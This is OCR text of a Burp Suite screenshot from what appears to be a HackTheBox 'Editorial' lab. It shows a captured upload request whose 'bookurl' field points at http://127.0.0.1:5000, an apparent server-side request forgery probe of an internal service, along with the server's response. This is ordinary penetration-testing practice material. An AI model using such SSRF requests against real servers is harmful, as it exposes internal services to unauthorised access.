 1 2 3 4 10.10.14.148 7:10
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzmAxhnZktIE3Ppzl
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryzmAxhnZktIE3Ppzl
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 ------WebKitFormBoundaryzmAxhnZktIE3Ppzl
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryzmAxhnZktIE3Ppzl--
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 21 Jun 2024 01:03:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/51ebe46c-e923-4308-8ba9-4f655c438871
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 217 bytes | 324 millis